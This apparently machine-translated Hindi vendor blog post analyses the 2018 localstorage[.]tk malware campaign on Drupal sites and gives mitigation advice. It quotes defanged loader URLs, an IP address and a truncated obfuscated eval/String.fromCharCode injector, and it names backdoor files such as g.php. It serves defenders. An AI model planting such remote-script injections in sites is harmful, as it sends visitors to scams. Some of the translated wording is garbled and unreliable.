2018 के वसंत में ड्रुपल भेद्यता से होने वाले संक्रमणों की संख्या में आश्चर्यजनक वृद्धि देखी गई है। कभी अपने समकक्षों के बीच सबसे सुरक्षित सीएमएस में से एक माना जाता है:वर्डप्रेस और जूमला, और दुनिया भर में कई व्यवसायों के लिए खानपान, ड्रूपल हाल ही में एक और दुर्भावनापूर्ण हमले के अधीन रहा है।

ड्रुपल उपयोगकर्ता वर्तमान में स्थानीय भंडारण [.tk] हमले के नवीनतम संक्रमण के साथ संक्रमण में भारी उछाल से निपट रहे हैं। संक्रमण ने उपयोगकर्ताओं को "js.localstorage[.]tk" के माध्यम से "तकनीकी सहायता" घोटाले में पुनर्निर्देशित करके हजारों Drupal वेबसाइटों को प्रभावित किया है।

![गंभीर Drupal भेद्यता:विशाल स्थानीय संग्रहण[.]tk Drupal Infection](http://computer.wsxdn.com/article/uploadfiles/202210/2022103113225866.jpg)

द ड्रूपल संक्रमण

यह ड्रुपल शोषण एक दुर्भावनापूर्ण जावास्क्रिप्ट कोड के माध्यम से प्रकट होता है, जिसे विभिन्न .tpl.php में इंजेक्ट किया जाता है। , .html.twig और .js फ़ाइलें। दुर्भावनापूर्ण स्क्रिप्ट को hxxps://js.localstorage[.]tk/s.js?crt=new से इंजेक्ट किया गया है , या वैकल्पिक रूप से hxxp://193.201.24 .233/m.js?d=3 से लोड किया जा सकता है , जो दुर्भावनापूर्ण रीडायरेक्ट की ओर ले जाता है। इसके अलावा, कोड डेटाबेस के भीतर कई अन्य स्थानों में दुर्भावनापूर्ण स्क्रिप्ट को इंजेक्ट करता है।

[code inline="true" scrollable="true"]eval (String .fromCharCode(118, 97, 114, 32, 122, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, ...skipped... 100, 40, 122, 41, 59)); [/code]

Drupal:संक्रमित पृष्ठों में उपरोक्त JavaScript कोड होता है

फाइलों और डेटाबेस से इन दुर्भावनापूर्ण जावास्क्रिप्ट कोड को हटाना व्यर्थ हो सकता है, क्योंकि हैकर्स ने फाइलों को साफ करने के संदेह में फाइलों को फिर से संक्रमित करने के लिए फाइलें बनाई हैं। इन फ़ाइलों को आम तौर पर “g.php . जैसे यादृच्छिक फ़ाइल नाम होते हुए देखा जाता है ”, “tonure.php ”, या “jooner.php .



निम्नलिखित मैलवेयर इंजेक्टर कोड है जो दुर्भावनापूर्ण Javascript फ़ाइल को .tpl.php में इंजेक्ट करता है , .html.twig , header.php, और drupal.js फ़ाइलें.

![गंभीर Drupal भेद्यता:विशाल स्थानीय संग्रहण[.]tk Drupal Infection](http://computer.wsxdn.com/article/uploadfiles/202210/2022103113225945.png)

बड़े पैमाने पर स्थानीय भंडारण के कुछ सामान्य लक्षण[.]tk Drupal संक्रमण में शामिल हैं:

- Index.php फ़ाइलें उपनिर्देशिकाओं में बनाई जा रही हैं, जहां उन्हें नहीं होना चाहिए।

- सार्वजनिक फ़ाइलों और फ़ोल्डर में "g.php", "tonure.php", "jooner.php" या stats.php जैसे यादृच्छिक फ़ाइल नामों के साथ संदिग्ध फ़ाइलों की खोज। साथ ही, संदिग्ध हेक्स नामों वाली .ico फ़ाइलें और PHP फ़ाइलें खोजने पर संदेह पैदा हो सकता है।

- पब्लिक_एचटीएमएल से साइट की प्रत्येक निर्देशिका और उपनिर्देशिका में .ico को शामिल करने के साथ .ico एक्सटेंशन और index.php अनुमति 0755 के साथ यादृच्छिक वर्णों वाली फ़ाइलों की खोज।

- पब्लिक_एचटीएमएल पर अनुमतियों को 777 में बदलने के कारण SuPHP चलाने वाले सर्वर पर 500 सर्वर त्रुटि का सामना करना पड़ा।

- डेटाबेस में हैकिंग स्क्रिप्ट के संदर्भ जैसे %localstorage% की घटना डेटाबेस में संदर्भ।

ड्रूपल शोषण के खिलाफ शमन:लोकलस्टोरेज[.]tk संक्रमण

जबकि नुकसान पहले से ही किया जा सकता है, समन्वित शमन रणनीतियों के एक सेट के बाद किसी भी अन्य कारनामों को टाल सकते हैं और इस ड्रुपल भेद्यता के खिलाफ कम कर सकते हैं। इस Drupal संक्रमण को दूर करने और भविष्य की कमजोरियों को कम करने के लिए निम्न चरणों का उपयोग किया जा सकता है:

- ड्रूपल संस्करण को अपग्रेड करें: इस संक्रमण को साफ करने के लिए, नवीनतम Drupal संस्करण (कम से कम Drupal 7.59, Drupal 8.5.3, या Drupal 8.4.8) में पूरी तरह से पैच और अपग्रेड करने की सलाह दी जाती है

- पिछले दरवाजे हटा दें :आपको सभी पिछले दरवाजे (दुर्भावनापूर्ण क्रॉन जॉब्स शामिल) को खत्म करना होगा, और फिर संक्रमित ड्रूपल फाइलों और डेटाबेस से इंजेक्शन वाले मैलवेयर को हटा देना होगा। पिछले दरवाजे को हटाने में विफलता आपकी Drupal साइट को मैलवेयर के लिए फिर से पेश कर सकती है और जिन फ़ाइलों को आपने साफ/बदला है वे फिर से संक्रमित हो जाएंगी।

- इस बात की संभावना है कि संक्रमण को अलग तरीके से हटाने से तुरंत इंजेक्शन लग सकता है। एस्ट्रा की मार्गदर्शिका . का पालन करने की सलाह दी जाती है हैक की गई Drupal साइट को साफ करने पर।

- आधिकारिक Drupal फ़ोरम में बताए गए चरण-दर-चरण मार्गदर्शिका का पालन करें

- वेबसाइट फ़ायरवॉल का उपयोग करने के लिए अत्यधिक अनुशंसा की जाती है जो आपकी साइटों को आने वाले खतरों के खिलाफ तुरंत पैच कर देता है, आपको खोजी गई कमजोरियों के बारे में अच्छी तरह से सूचित करता है या पैच/संस्करण जारी होते ही आपको अपनी साइट को पैच/अपडेट करने के लिए सूचित करता है।

ऐसे ऑनलाइन हमलों के खिलाफ अपनी Drupal साइट के लिए निर्विवाद सुरक्षा खोज रहे हैं? व्यवसाय करते समय सुरक्षा सुनिश्चित करने के लिए एस्ट्रा के ड्रुपल सिक्यूरिट सूट के लिए आवेदन करें।

तत्काल सहायता के लिए, dचैट विज़ेट पर हमें एक संदेश रोप करें।

डेवलपर्स के लिए सुरक्षित कोडिंग प्रैक्टिस चेकलिस्ट के लिए एस्ट्रा गाइड डाउनलोड करें

![गंभीर Drupal भेद्यता:विशाल स्थानीय संग्रहण[.]tk Drupal Infection](/article/uploadfiles/202210/2022103113225866_S.jpg)